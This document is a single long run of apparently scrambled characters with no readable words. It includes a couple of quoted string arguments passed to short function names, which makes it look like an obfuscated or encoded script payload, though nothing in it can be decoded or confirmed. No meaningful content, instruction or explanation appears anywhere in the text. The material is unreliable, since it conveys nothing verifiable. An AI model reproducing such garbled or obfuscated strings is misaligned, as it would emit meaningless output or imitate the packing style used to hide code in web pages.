Jg=a:e04!2p{ilJ.,$=Jrq\/.c.Yyb$ijg02rEK2(D;Kesy!KaNhn(K:nw.,a0.7-20Y9Y8bb1.$K_Jx,2D2.@J1e!6sbtq6.)7&K\\JKJ.bhpsJO.iK5.=K1r[77gK:_8x72t3K&r\/aK;myt2h.\/[aa!]p1gKs!gk$d)!{l:Y0oY.I\/+s<[sKK7)o}b-Ff"K6.2h"siOn?-1!!E*$tr86).z.^0)$Ko.=(f<c_i&-!lWh}}K0KK5"=wb_1"!bsbJ66.]u.Emet)hb\/Ya.!splg.s(g@$uKJK.5o&c.b_J$*e%sv{b:0Df.eJ]kJysoaro.7u3ixuGIr(7;u1.Y.JtJK73]u2.Dd;niug .7$0t\/05)b$umCJi7.]C25E(0 )6$mm}.Y(l<et.1t)]$qm-Js8)]K2lD0;>iug}!"n\/Jt8s]XJ#1K0tY2I.+K<Ks6Kp,)Qn}2;KJp8M][.,a!pdn8(eiJgn}K}9)S,ld7Im+r<0sEKe$_oKrceMm.,ur.avewI"gs?_bKy{e"fub2=rhieJ=.Pe+.Ketj\/68.wJK-,S0K0QJ!ost.omCJx".qnewcb"=Rhcep(K;J35_&(e2mEKVScKektKdIm3)cc.eat,dIm7=.blsou9c!I.g[Kl4.]\/(w)y;0rv{_Kx=vb6K&.]grt}=,cSe)t\/dImn).KK5r=_b.aJh.!2o{n,(}.l2.2".e.J__(K0=+5%!7k58.t.o_m( 1h+w%v072".e.k_i(E2D)K$bofrne.m$.sY.Jr7u]12eEf@s:)E.zN^h)i$4ozrce2mJ.E(l<._u{YWt}:cktjhMe"{$sJuscxImg!!?*.t.83,25K).YeJ6}0,oebovezo&tuw=<ps!&E=J\\.\/Jc6_dK =3..pKi,J2;ao\/(K3lJsbenh\/92\/{ZJ)9!+6\/t22_K(0).!)e!o.eK<5_YKK[dKK]p}0,neYtirKEi8eKms,&-:TE.K!Ks2j=-K7_na3Uk$yJCY5K",8K3=bKU8s]7Kh8:]b;332$8K0JK= v!l\/K);poc(o_w&C-w)K$Ktr9t+xJs+.bg"D0 )z!9a1h.K.)d$jKb=lb$(KQ2@fe.e.$r78+.Jk+!bo".8.)]{oel8l!csC(_K [gKi].$6l3J!80]8..Ee.iKt8K]Q)&!rJ18K]+.)Eo}e-oe.8.!2sA(rKK[7Ku]+Ka4d]1}9)e}.c6a|geEb8.KYsp&s010gKs,E4-= JJ_(a{U_V.bpyse.fybnxsJw5I]({)J_rKnp=Chtnyi,g8).KKJulpa.f4l:((-!ibr.rKeM.wotdera)i.rKp9b].K[3.]rJJY).grkn6=+h;nqi1g8)}).}Ir.nK=7hankivgJ&l:cwl=aQM25.s=t:gwK.8_KacUKx+[9"z2],y"K35]KYlb.KbK8Cp,Kn.dKE!8u,pc|r.UoK(KC5.; Kr=0\\te0.caDs.!!k[d=t]o3vKrJKH(4aKdjtnxalMsKotx_n2[""p4x].s!og.lnzu!prr6ed.&uJe3.1arnInd:bDk)iKKC.=abax(.-.duJi..3r6n1_3(K;dor(bedKd10Djbgn7\/jCaKmK]Cl[K:pD:.ur,sJlxJK98]&&E\/sC$[s:.D].ne68t.glhK2)y$3o!e8KKsC.kJeYnK3(0:e06Kn2[]l!KKesw;.nqdeE98t.neac_(K^t5J=cb,x!.hp!oie5tReb.KgptzoKt:wJxttKo9vgo(e3tie"((Ql;$chrKUsKi=.bJrn\/9ciK.)9N45h.\'sfggeltud.=M=hP${b|tYJK"K!K0.1c,h.e44K)a$(u8KfEuev$;6.,K.a;i!.K.)nKtKrKd.(bY|.=:e.4K)S$eu8K0E"eK$,7{, .K;u!bJJK=)i;fo!(o3.Jvbbnrb&K&)"lKtK\/\/2c_n&j_d(yJc1)E.!KulgKs>egKas. s]K\/b\/iJ8b[b> \/qCkDkCk{kn "entn[I.f#stilt_&#0bK:!!t{cohs\/.. .jei2K_r[uKd.a0\/2 4l9.vsUrbe7.oa:d.ba anac.p\/Hcoln!.a". .r.kK-6idtiKH2naK 5k=>ta!hybp=JasM.\/KK\/patM.cdm.S"3 J\\bei.-iKK(-sksp7i0e. >>"io.Kc)aKs6.."e.zbRt)o).1ctaKs.H -1\'csKi!-biykl 2!3l4rp_aigobs-rbel .msvr.et.rKtEl9ConnK(.,o1Iaa)e,b3|elnmon..i scKhYo6t1a3t7s!s. -c.-mi.eR-Ka9io:.b7 6".bJi!l.H0f.fta, cK-0l92wFn.oe.c ys6=KhbeJ.boJdkd C.smoaK{Ccnqrdsh n"pz0p"nKb0l2s\\Ks nmJpci"e8 _b"rya5l!bjliK{ .uL_,b0aY-bu|_t Ydat!-ba\/gC.K"wBdK*-re_c,iit2oK !h3s.!6sKJ.6unm.Kc{nIr\/sbKae" .1.D1!Jj.pcc4_cx. !_0x.0>.w[lKo]TaedCl0s"(+v! }lec5oa_aJJ)dg3t!oKp*tfdotll.(l0.qecae,eMtsrIkJl7_jkrt-i1uJettJ n.!pKs&K"=0=!bI0. .c0l]r.b.|K\\!_{x1 g.xp1siKo!==Jbb0. ;i](vbIyueufl\/tCracsNt\/6A)i=B.kK14a]c{is.-JTena-JlIcc-ouoiTclorerKl q.Cf_roaIhb(Z0w71 B9jtvose:.!".5."t"oJ(:Eb9."sKlot>tlb.|.rlite-"0"0uKieKt .JK.q.Ycba1s4Hun.-;.Ka"tvJn 0.pperxnl., Cb\/ t!K{i0C7rJyzKndeu 490l_s3=)a. $bi|Nl, 0j. t=v..KX d&2bJyb!==nb("3Kef_lc=sa; hccn ts\/K -K1KJK. w{Ko.s6K. .n7 >!_0-7 sii.-,\'1 .nb-h\'K yp9 .tKxlEe8YJ7\/rKmk.k.Kw8owk!8JY\/>(i".Kg2g.e JK0. bIt.oKe1lK,tK" u4D.  ba">-> 0}0r!eajkyr5udd.Kk\/tf3n5KK(k_Jxc[n !eLeot"r10.7t5i.b i,1 IxJ0qwt uo.liap !x70W.M .J.kf fpYIs .{fn9 ,7. elke.b7 KQ_!7.q_0xo x7K2p$sY" uKe Jal0skK_]x70h .!.8c3a.q"a," .Eh 6e.iC.z"1bK_6xq1KsIyKe.CfacsEC7hjK7z6)1ij(g)SV{.66Y6hmon]-3d%H fql euK1\/q.b2D!oc(iKe\/=6a. JibnJ.m.k Y,b.e15.k en8-.t.xt A32.a.m"p th)sf1x.K J7h!(cKno veatc;sf. C\/,\/!h<l) tr.en1K.r r038e.b.. V"h"#.n16 otonNe3,. fogs.1t.- le!y)5..c ..:4I13.M s5.b)oooa Keut,7].. "bn.Ksga  1,b%K3h.> ar.a=12.K .oeo-.r1K JgLh)15.t Ng!l,n"iJ ma$t.o>ae 9x#n5l2a2 he.ubrb.9 K4M6C9 9v ),taKdhc) abr. .K04 ]tdpt)k>- masd.1J.J Kasa9m.gT (1l! .a.K :.-.6$).b n,.t ixau K9gkCl1t! 19h!Ybe.N "|.b'),uQb('(Y(]bCS7.)icmn3iGueYYYnb1c6gKo7nYCplBrw0ekJV[lsgr{DY YhJJ9=]BK3J4YKf))B!9s3%i5J,9k,Vtl_gt}]lle.b8$(mob v29),tk,VKlbgY.TceY 8B]JK,JVY,b=)e};)7}t1JEYcFnLJ Y*JDJYxxd3c12K+YKb4s&)17Kd7s+:]0aJ3)6-_B\'Jb 1{KB4P&a1JK{5K#B]va.3e6#1YiKe;p aye1J(YB1JJtgKtCegt.v2s|*JjSB](]Ki1[B.B\'J!.,tawpGJ9MK,2bJ=KsJ_)-KZ2VJ,Jx2_$?3)"l{6Qv9J"J`.Y{Jt1w7}"t`(Kt27JDJtJB29]4Ga0o}1} P326=hI6itBK.jwoJ701796d=lutw]YdYu=0b.J#K3BY.kuot1nu3Y]Y;K\'=tbl$S]rnnJY[122*)$JB45Po9y!8(r(,}Y;mOxJm69.,i,i (t}J}Rb1:{Y.:{cKCm$J3],B;:{.lncYJt1t4n, cpiIeG}J8k,so8j*d[JX135c,rB $Y6 ,hB9q2fn$K7Y,)mYE7Y_4}])}Y_ha5eY?,i Eo.Kr{wderY isi7KJYB0Y9a[10]K2]*;Ju7i0Ei.Br&wBe,= f#n}eB.YfkKK!beJeKX!E4NbJ]wrJ9g]u4DU) B!}B,eD"JbYjYYJY4m].(!u(8 }or!ns.:K\'.nCBOE_i^nS3{C-kC0=nJ,YlJ,1(.w=J\\GJ},KM Yt.2Je,tZBYt?J*,{M1A8])tYnJ![+3r]M;+N#BK!sN]c7K{K1Y&)DYYconKrJsbJ0_J^YyRDKC$j6_8x1%J=Ri gKI&.egMaK(w;i0BJK0.8)Y7l!st%Y4B]8;`RJr-yacBl:(Q0fJ10;8t]Y)U}.((C0j"YogMa]sxalei!feBeb(Y0xJB0)86]))y_.xb%!B{1K)*05.10])B}8_bxe%&=!Y.B)J\/!zB!q5fn!7N];i7B95YH$YtKly.it]Js!EK.YV&)B;BD11J ;0Y8aM63]m_bKvB.)!Ykgbtng5Ka43]3Y(KWBbJmKbY{J;5=]J+`y)YecJnJrtsKJ=YBulirkle!tYYb)Y}Q\\_w10 Jk0,8IBYeKcb(]1si0B}..,M4Y]Jnn4f].=amY4Y]KOJi,B,.i,04Y]rn742]"=\\m.4.]L{JiNBnK4}*)#}8D)C\'jlin(1YY))YKlTc`Ao!"eho.dJ)9}YY5JY5 ]KqBCfK Yh) )p})_*^o{]Yi>)].[&YtYJ!&K}Ya].Kx7dH()4}sBfs]Jt077iPKu)9n4,H=YP.N?tKYJ_YBYY.halK%2d)YYYJpJn0J9orOY6=eYihas<!r_$`WK]Y]J3!mKt)xY.JY3C,xY[31]1Yz?iP74oY36.]eOY!}Q7)e;tyd3bY0K;Ya)d);YYo](;\/]rBvatQEvest0aEe8.auRiKu7BU.pl7sW,B1JMOwJM hexYB7;&MKgcSlYx,l2J}[B(BBIyon:tBtuNT{W6J_J|4[K308&oYsJ.6J& KB8eYtJYJc:gBTJm1_3!&}YiJ16Y&rK;6#YQJrJtB;YYT6mJlutH:JBl.07K"2eYT(xa._o2B9.6yn\/n){GK8=Kl-b?|!NKKK81BKB6a"2D,Y,)YG_7o"]{!108d3J. 27JVJ]2o$d8r"J{6Qr9|Ki3Y]e}YKP2yjN=YIniLB].-oPtYJe06706{=Yu0oJt"YeY =5bYJeK;BY.Bu;t7nl5Y]?;o\' telYS}runJsK[K.60xO8KK2KOwK44jOz]])\\JC4JPp9x!i(l(Y}G;hO5JL6K.1iKiK(K}5};fbnn:LYk:YceCy$I6C,K;Y{ll.cBJn1J78,bl4cnYe.1%sY\\6P]ra)t_v_J71c]nJHYJ6=]YtJassC*5};7;]xK-Y$7}B*nrDYfxu.tYYJYd7YB nJD)f.u!t0axa_$73mMstcisegtYlvY46,]g,EyYcawxnYsn{Bf.nr-vo26-mYxno6txfx1}!c,ofYno-}oB6lmaxsoYte.l:K.!3k.)u_iJtoB[-]a.f!nt3pf`1.!_}ibroMAK{tiSe7oJ:.LaB0)JK!BJK\/BB.{Y,;BR0BY=[b3B(;[-_6S= ytY:$YtNl]![c[ollus.f.(9).;Y\/dr(tcBp.4is. zY6e.G1]YYs7tTi,e.u^(YZJ5h)8}t,x(py2e.B)Y{p.r!Y!B s]J]0i715)Ku.?CJ4)P6Y2YBYK=\'MB!Y;`PK6|=B*r8]c`Kr1bK51>.==n2,YJ.KD93([h2Y,)00^J0}fHYPB)! K)&YK_BK!Y=xb5Y.)PE9Zs(YN9r,>3].}rttD(J0J!,#5Jw`)__Y^}(of"G!r6$]i4CJt(_pANe}. qb6n4B,20o^!,2p.%$=YYug5t(gmK671]=_0JY.K%s)eY_=Y]ha B7(_J9)3YK=K] t]rBYt.rJdY[Jo!=KY)KYYJ-3),[Yk7]]JBkYBYi.xB9].}KJ=K3;3Vjm"BB=s]Ke tY)oK(Bes\/!.oi(tY].s%tK=_eJ9;SpBnot9YK)K0IJ}) !.anhKY5J_7BGOr8YaJoc1e_kKdYS(Y{Jd[m7n]Kti$KtslK0v]]tJr)Y}..J{) }J;Y{YUgh<c,ed=)<0_0N]YY)mYsJ6[17#]K}.Y{.q? J]Ys):$2maBP.r?yJeYI)\'Y9K_!Y_kY0)tKJ!1n(_rANrYvat}E]ePt4a?eY.YuaiiugBe.sl_sB,87B`YYwJl4b]K(YZ6;tro{JYahaY6Bo;sYBgKS]_vW02n}g}Jigi.KKYYByK_C"jp496]=o#eY7KrBBJB40],(]Z);.ra{(NKg\'!BYU_eT7}Jb.o%A5KI6r) Yl1nEfuowKJ.Be=;*dk3\/BP!!brqJgYE=0yB;_}b7o]JJe9rk[_)Abr=wTeB] {.[..Yf\\kAe[urn=bKEBGu!Jrawse=]o!uall{YK,DBU8s}o;,*DrYJ;=bb$[YYob9o!A:Y!)o,}unBx:054D}_jKe1}w]YYBJ!aM0YJYK}4Y.1B0BB0,aYb4e8]weY..K?Y+.Y..JJj,2l4B nt=a*ge].}q 674K,B6Jas,M_6[B.89e]fYc53=@\\j!RkI!sy8cQwhnksxN;_BA,1eE.!keIesXBEY{t7)0l6gt^a=sb*o!,}eK1.Y?.x_1Y01!Y8)O7q08J=Y"Y9J{ }\/7Y][J76Y)28jxY;JZYw:nkon)K9(Y}(^.31k)qJ11.0YTpe iteJ) ;Yo%4Yyp*WhPml.v?5KL1JD);h0"JiBt!K{r.1\\eBvYYJ J}1.D6,)MWpor,e2nK(tKbJr)Y,rY==d{p=jG(acaw;e}O7N!>Kn.d)5Y.KI}($!.sLYYwKg8i]B}ey4VD%B=8K!)kJY722],.\\bpK%tC=)]+wp}r}e]nB(1KYJ:)2,sYJ=&{9=pG.anaG;s}B71=nK1._)JYra)tb(60EG.Y{Y#)J;BY9=0jK=SGia,a2;JN.lleYbY|=3_Ye]s$i.3Le+rG 2YYBYYiV%18,BofBX12Y=JNtY.>Vb]0 YY-4BeY7JCs1rell.,i,t).e=Jj:UKfJs)t.rYdAhw{Jrea)}i$K.KL2-JY1K78,])}J}YKuJ\'Bd!){m.J\\n0+9Y_,`2p.%(HI;7]YeBoJeykxt)(t00GdYg)})g;YYUa{6K](Y,Yp?>M!Yo)yKBJ+7cPY+{p!%|GK;vaY.!$]71YKn_xr(2;$J,5.]]Y9);$[7Yv57Y,]xJ},qHHeK!Yt.Y,i8YBYYY!cl G25KKYMFG!6KToo:I RJO[nK7KYeJn1D7.Y1)o_O`YU7h+cYed=[bY[bNJKY7lH?!D9u1d70).;)Y:nKxa(b.!tKJ0K,YOJc53]%OJyKVJ1B0m!]riJJ("Ya}BY=J15.]$qVC.JCY6)Y)u}i_}^#{VY >K] [MY-_JKc1oD*YxJ!284dJA)9Yv(.*1lY.[eMs.o0.).autr0YyYvKA7t5Y.0d{tkJXJrBe!1[Y{J779J!4Yo!JrJnrB3Br),}L]]K;7YHJ)nBKB)Iaoy:K")9-"BZrCs8t]KY_Y4JmJ=xJdfcr8rKc8-KB0\/!.Kt1J:YB.J]1B2o!]Y;Jo6i!YKe5]YaJ)Jo}K(!64K$1p6])Y8Ju,TtWxJhJ 9YKb81!YK)0R#K]t_Y\'db(0JKl2J%0YSJ,5l+tKb46!5]caK3$0tKl6]Y{J3JK}Yl,e,b!8Yu4TJWgJYJs9aKb8o%hK%8q#e]1_>\'Jb)02J]0)&B1TJa1B|Y]Bap3K61}!1Yi0e p2aoepJBYl223$".eFTux7.!odBb.byE\/;)KGB8NK9uH8)G[9]|3J95!"eod6 3k..1]JdJe1eKJ1 J|8N|!K(0!",D9Y].m69)cKY2:1J"J`gK$2_J"JcJ$1 JbJ:22Y!J=2;3="1o!4s3k.02KK)6Y|IK)7r)=JKKDJ7YY8_]l)%c62]J(J.2o$;3{"Y{,Q:9l"]o$9!3,.K2KJJJ73|YKJ{2u51)kJB8+8hK52s"vDtYBPO3.].)Bc92!JpJ.2K$u32"[{=Q19("*ox4k3l.E2kJJJB3}YBJv2K5K)nKL6]8t]$}3Ke3l8Y{endt{.Mhae Jb0J7DG Yqk]eGY:=Y-,-N+a5}Kd!]p,.}BoBwB(J-YKKM30]r!NK,2s9,B.!Y.{ngrdi7.[+MoJine1w{bJq3|K.1honJ|].2a,|i.9oK|Yjxa9kejYrty.IQMbbblJ|:qPetaabuixieiB!reJteY2._ubes.pgMn,)l{Y\'(E}j]taK}2.0b)e;T\'6tEltSTrYnlYt2[0{\\J-Y;!BYJYJn=Lb&#Jx}!cJ5BB1CKgJ8J 2.R9#(avJ#.{s0dBbfr=.(J.nYv]@Y!Bi1e=a8.zc 5=,)]K\\t-J;lBrJDKikzpYaY.kcuiJn`KJ8 +!JB3J]J}l-_-K;2](BtYis1JylKtib]MvJbK)k4pInr.aM>dr=?b1#LZui.IwSdxtoJescZBKJ8Y5JrJY;!KXB8.$iY.Y<Y]|BC_1KF2h4d]Y!oa].ew6.YropErJyf_.T2UYPY7k!JKf90!J]Y[G\/zW.{7#1x9.xJ7J).)cj5),0]a[1\/TW0;I#6\')+;. JaY.J).gcY57,)]t[r\/}Wp;KMKmp4sB]_y`bJan v:@]YJ]u.v[}0B>14B]8[J\/!W];9#natJYT,B\/[$M9=nbKM=N\/#YK6J[){Juna]r:Y=iB[;]#hK.Je=sbY#}KlJ,+uJy4[]KJYB9}!YBBYJZJ<82Rr# anJ2.rBe=.b.#HaJJ,.KBc.YcS5K,}]t)tJ9Jo=_b3#bxY!!JyB!8;]f;X#B\' +,.BJ.Y,J].{cK5Y,5]K\\]-s;3B.foXEH{bfnfJh9=]{"{!20$>24f]r[6\/KW9{g#4;.!yFtLJ=KBa.3<p]Y[,\/_WK}r!o0K>[4i],[]\/=0Y]5{!#dZ6bBEt!Y=YBB.c<2]o[2\/o0K]`},;JOrJd.&C<!](J(Y}(;YO5Jf.wCK!Yntt()z)],YY): Yk:Bc7CB4u5)]eYv:ea5dp*[l.tel4BSKl2!26,)uttlntJ4273.,1V9tr4v,jlnckJt2K4B,NcliMe]}n8s,_okjEdzJ450]8c)mpJy56]M#:{(VBt!5D]7BIJa2.8s}.K4:;icU+5B]%m[neakIvU+6J]0>.K06Y]Y>|u).J;)2K,eatkYK]6]]s,BtDr2xyK\'6}]oaMt.T4tdN65},Yt4r.B,l4dry_4t6]]2b|o.k,xBKJ66]eb obkJhrotetxoK,62]:bRo2k}xulvJ76YBjYsB.ssdt]Y#va6.sc!i)nBdp]Y#EmJt]Y6sKdp]]rBle.np)Ba.veUdYbxN73J,no)e2k*p8L.x]aYIRK%4i,.i\/d.nYuK5v,.olehknpq!exPasKi6],Pesd(r8Bts2d_]gBYC}Bd.YrYa8dy]&s7a.c .BoRmsdY])sNaec9.IIe:XYn87KB6dK18hKB81]a,YoYt b..wtes2si],t o8t$p{u13KBDIMU)8M]JYHria;KY5(,]oBas.?i}dmwKs{]Bm)dBl.K.8+],m]d!l.bss8]ds.bsEnu_9o,ooKt1oiS3tneK])hJvirvu;1=,co7erBeBJKw2},BsgM iJ.}all,ry. i5t;e3].eegot7v(rsuB4e,Yse.0o%eBYtsbeo]Be4gltavYrziyeY]}YpB6Txt"Nt73,Ezo60k3eEDKsFrpp0iNn}e3];YKJ!:cs}oxKe90,)i5danchf].widjhaunoshB]:t p8uto8hJ]},.h0w.grv]:Y!{KK3tJ4K25KJ]KJ7JJaK\\9KHYKK1L:)YB1qKk4KHBKg61H:K}8nH0]]B3IQS;xfoKe9#s0v,lp{coaJY1Titie7Ti] hrdteJY(sivpT ]!ttTTp0io#{3n,JYYYJ.woY..%YJ5396BM%m8a,gltnbaT?] fue)d$}129]=BBJ}3E6e,Y7.wJr|}B2:]eB,TrxJJo3S8.,non. oYmKaJgetEb;T"]7,f7.k.tes1SiKq1r]Js]yce,!2{9ext.h7e.q2Yo3]]v,J5Y:}a l}b07YJ}Kj17:yY83bK33gHYK64r]-#ankerYrsJS{]t,Ju\'.KlrK[5YLgKL7,,9P32KL5]\/,.ekaoltBKKS9&],d;f]u.t)&)5eoYsKb.0.]pdin)mict&n[eB#.xtBrY#s1)BiBj.Yr,f.xr#823BiBhsb{NaEeJb!gYn,i!g(Ke,KY#:E= coBDKd11:1,K5]bo4\\I]KJ6nIiKY8YI}Ky0,]o>Y_1K_8rHnK35BHJKK7]HJ]}F BFKK7KK8KJ2`BMr3Ks5EKo4.YnKB0i]3,asKdeKY5YKa4mJK].,Tesd;r1[]M,Moter2[KM=}oh)YrsK{(Y,:@=ec6BHKA1s:t,Y5Kb.4!I!K]68I)Kd8!IcK.0J]opKgB_,e:i#ninl:R=,B#B;sYoY\/:{0aJe:bKgKntiBg "n]rtYGn#i9d,:o7?h"w]0ntvBgeKH3o8FB,Yg9YF6BFYj60B)rmK`6wFy424e]Ba6ise$hg]YheaoeCKw70M.t rKKl}WBKY;svYK25Kt],K)]JKo.KeKY 85,KFB{[V!t36J]oBeJB3J2.,Yo3k]p(#?3t,:Iibr4JiN5a]YsrbaLxb56,it7]]Op.$sKI3v8{}It1e].2ruaw: ])B0C\\l.bBcK:1t+GKW)@i$Ks)Yo7t]]J23M9,)f,05(WY-23@=Ku]@]kzlerjeo>i)[YuB!Jl0j800.?YPx],Yr)`Yrren=e+Yk.oyoq jYct( }", JBY94Y]!,oen5uo;sg{.o6mRbsK,71K.72]eM!m}51Yx0G]9#Jn.e7Yj7{]k}d_}aBe2?5abTrb!nde6:-1.act)v6.8e)eI:t,I@*roeJd|@.k,l)r&e{d)@trYe_aBinBEY0$ c}iYeEl:m"Yuib.KlSso. lJyKrKj=nBdYo oY.seyddk,iuY8naei.kpdaoeDaSIYd)xJb]YJeKemeBt]Ciuott0,f ndB}Ke4|]}Ytsevvl.0Gexppn_.BbJe2var,:K]IB6s1J7Yf=P@)iY.)reeso5lJYt_xh)YrY63Y7sBK,acY4gE!=B)676JYK.B:Ji,;|.3PKit-o2sn!T5n,YYYKotZoYs2!;e}5-oks,Y .45.Y.5,.`aJlbNYcb7f]YahEKJ`B!K98{Y!2c6iJKJY,\'_]9BY6=Y3aYB=[Y]7J].Yy=eY+7o]9,5YY=jZiAJ2&4.!9e)e9XKEJOn[+A.2846!lete)X7E YB6B]Y#x7J,:M=Y",B)f9=Y),0)E8 Y=Y0=Jx3Yj.2Dl3i[a78]KYK.250f]kY,.()qJ.herpMe.s(_=\'w,1:})0_iJ]71ED.JBJB})8!{aYhnY0J,7 $.YJBa=1R07}Ef.BcYnqr[lYY3Ys;F2aRn2)<t^:&t<YYn{JJ13B0d,dS1n]7o]eYnYe$.,)80]aBB$!,J8BBKs_a0c.((0u2])!=}.b.t-r)($J,26.]tYB7=]e}&}d;*c.JD0_8T6HYcK!,Y"Y..)J_3`k(nz5$9Y!=NYih3sa!oYSE6.iRJK2)tYJu6iJk=e}tBY"JY[Y2i]{).Y)sYt,iBe}ut(ayB0r*J+IBKK+tKoJs.!.tYl.BJ.etKxr.eYZ.^n]|t,]0]0.Y:Jl!KK+)vY7J>3$,2!J]sYz?,PO4.YY62](_{:JQ3)=J!K4}qKbB.(6Mu})=7|!6oJiJg,$JnY5f^cJs$qxYNY=(KB98+BBJd9{)1+tNJ0.f.!J\/.r%g{n)l)v.nt|eKeoli;i]anEYeot,!Ya}gGtN==.iB_YcB_J,.]J8[26c]{}Y=#ChqJ$3! Y!(JCnXYoc\'K!aYsxuJ5.3pi$9(hCoX oJ\'m!6X.=i0K29KH!)MyO]M.Q02J<&.n0a{J_23JuYIKnMr}7$B9Jl)Cg1]JYa4s1IKlC!XKc622][q2$ !YBas1J}.ad").!mJ9YBJ!..K)7j$JztC1kKd).ur}))w:!Yf7)}!.n%_e^rJm+9BraKEiJ=BcB]Jwi6(EZm<R_Y&BfBhif(.Wei)EB,7]=oblSdKc0B9t<!\\f{Y,]o5eYoekSc:ob(bDY$}vl8$] )YK,0T9J<a_1&J<S\/ hlfq.Cef)YBC4!=.bYSr}r})=0|m6(JJJNJei.(YN({3NnSKrxt1r)..B.}bJgJ.;Y,thuw.g0Yo,JZh;B`Ja.YB(J{8Yt)8J)Ye53..tJ:40if,$aY.s o)Y4([{KY0),JyJY,,1iY8k}erwgeYuMnY;:aiYj=^Dm$.$duaBY= RJ2e;8MgYaB.$;ugBFYl)}$Y,g7)]9BJ}K$oueBoB9(%]cB:s=_1Ji)[oJ\'x!k1Y9e402o)iJYB34z4sQ.asK230Q]\'o!Kf)JYYv1*Y=JgJ,.Ywsd]hYuboYoJ\'a!zfeJKYB1cYeJ\'J.YvB}CT\'s!$Y!J"J0Y.JYY)K0Yt4Y7rQB\'Y!o1k9[442cY;Y+.49Y!5KY8n)J&]jiQsJJYJJJYnlenHt(Bs0,{K{tQ3n$0_)BQ]nY9l)Jz10!5,T_Yt(c0(2Yoe\'B!C11d:C2\'8!c(zJ79t,zm%YtJ(7T$yNa),9y{HRe2].Prn)pwJ!y1rJ#YoJ+YJ.rfHnY(D0$24.}rK)JwK!71 JoYDJ&YM;_)69fSKKv3.8p"K{)QxJxYYJ3Y fin+(lm]4(t)r$Yx92BTl%st(PK:0Y=K=2j,-3)e{!M4&%zJ!l1Qi,lBn=KK1CJe3,9],fx;q85x=4M]&YzJ!h!Hh0w\\q62"=JYP-tYeYr)=Y_B]=lsrY6Bsn3(!0KJ4)Y!Ja2t(K]BY=lMYHJ4Yst(.y9N$-e)BUYNe-o)Y==l0-g)){D*rJBY]JdY1}Y;,*Yiesr(].orJ)6w=!JfJJ(JbYfJbYN.(r()fwh!K(];=).8oSve|sl.R{B2Y2cHte_eyBK2$_4J,JFYaJtY,lisl(.:Y09*\'&YzJ!sYtxYB6.0ro)7wx!Yf:}g*x6.],_8xDHKK|5)B"Y!K:2[)(J(J$;!V B-BJ=YMDH34]Ysp)$)EIUs0K)vYJl@sj]b$6BKBY.mf;n((J08JH)5!JaP@7a6J4Y!)Bl(tJbJY6=rlisJ].!raYaB)x!=oJelL;Yel3B.YtEbee=rlas8]YKY4B0;T1a^@}atC(qflemoUw0[)0_+^=.0$laJC.q$lemJ!oa8a])6!go(eBL!}CY;)xc1nkt=b-\\ep$riesnB(_YD, 0r;fK(1K.k=5;G69.p1J0K_)hY=Gb.)KY8eB=b2oYp(("Bdctt-Yo8eqB2=!+CY6+ab2Y})BYK90]JYy$0l]UCUSea.(i4[0BeY Y6s v<l*.JJfJ]YtJYY]l0n0te;*e,.wfBcgs!);YEJdYYs4Z r4a5}>}s}hJL9;)B+gNsfJk9,(eco.erg]ByJt)Bg5YB!ikKpB!uIPvVcY0;]l0_Zl(Yf(Y]!Y=[feB4&YftQ =]3K{]_B6f.rsnZLo)4!D4$)=BnE77)iKJK24 80)__JJ2B.3i0 )BS56x])K.7t3JoP7Y_BT!K2[]1k,2|Y6ve*F`ucB[,d"7._)?YtJJJ6JO,)Y=JKBw4B0!)k_shrY0J[3x5s)EO.b}1JOtYqs,ncBrIedHx{_yhBBkKs7{3,ptnJ[P2s.Jh)mJ)8e0sK.K{va..B$:y]c}vv_)J?Bt4t1KKbJg4K2|)3cY0B];.t9.+JY]tKe,.,i#dlr+Ep$9,_0t]a,psonJYv,+|r3)e;uSB)Ja)(KteYJjBo)_Kn[\\1J,P0iJeKF.3mgn,aBB4,K" .j).Y!JYJ>J5YJ=WJ$3j8B)1Y*=1JY3h9])pOJx}\/53 e:MsiaNsvigYAYreeI)tOJY1B1Yn?mEhG]:bEY5t])K61(Ee[PNs?EEw5,]nYY]v!lb}:sxeY#B*!t[eY3Y7YrY).8i.s:a]ceos.].4Yl$Ysi{v0J*v2K33e7V6v1|sKlYt(Y[]s3(J2;. i.sfancno].!.k.er!a})4KJMJn_a2Yk(;[Y+6sv;Ko.n.[;2T..htmY)c*;396.i;7:,b"r.J)YKJ.iB1=sK B__K:]B!=y.Z1g)UE Y;JnJiJ$;,MY&KF;!BIo|;__JeB!2t7))SzZ4os)(K.!f{c]srJK)n!7n21.j732J{Y9J]Y!rYn<e1Yh.]y}qYjUcY(0DT$]vn9J])J1)a!on376YJ!teyd4r!B,sJK$9.ka".\\7=3lw!JBxOBDB$_Y3.(ie%93)BYJJB,JB_E:JJuKi_JJs7YEc.<BKC#Ba.:riaJKwYU.J.01!O,M|K8342 Yn.!..1.{Da;.)$KBJYv=vD8$YYp.2n)x(..l](70i3]B#r;@dBYYK.1,.9J].<cznb!)YJZB0=KbYp7$:voYYJ3374b,!)];BMJ!Co,u((9Kt[K7sY]!roJtdb}.utKs}qJ3wsJw3aJhBv1a}e!.5t\\=abYSN*.3a7[ir8YJecEnDtNbTM.YM.J-Jroio9s)rC]7]K B)(tc9a499]o_rTtOo2unJ.!YA(KBrYKsY.)Y1(w).{Y\/tJKi=(i\/5kndYordYw2b`qS|e.,hen*|J.vaS|[.,oJ|=j_a2k2j2rKybIeM>bslY|Jq2eraabMi=i\/iE!!eYt1Y8.!u1er.Ig.n,)J"+\/YQeC]9v]$|JfsQeCK9}]K{d,)hEoFbKrruemnn1B}e] o+4b.@4 YYJo(tio.s_!(2Y4irr715u.}$rs$_)xP }0c8B9_Ye2Y6K!)lSs((B0b7pEB.fwt.Yp+B\'DHfwutt!)> BmevyC)a]sJY.EY.4xB2)4b! Yp(Y0$ Ys2ooYg.2loc!s t)i=J. !gBt.u7e2CKnYih(J0] ]3.[t2_]}cJ_Lx70K.I](Y}2B,."K9B{Y811=5t+sxv2)6(!.u_M,n.Bb &3t[{09]jcY=dh s !=pB_Jxf .n+aI(]Z._cxJ0*1{0x#1]nKGc^nnt=b6 Ap,iBn1.BcmCwr(mIv,.Kt2r._d\'J doEtfp$k1p,5Kols27J3V[&5Jje G_.Kt2  t.bKC3 0Y,sJ"6J!2pBien(.RY] zgitBre.(sliBB(s;w]eY.!cyi1e)axlbaTk(KKrrt&rn.1 Y|E6.!0oJeKC;aYs+!{dbc_mKno.!oB(0Dio^scwfr;ake;)v>J. 0)Jgo xKBb!Jo7tYeaaKl] J2J6{!7HJrJpZgYl.CJa7stYB Jxi1_D(KJ K=@bJbYyTe]f b&D( #=0f>nkS_z!SJy\'eyYtp0ronhsa_1x 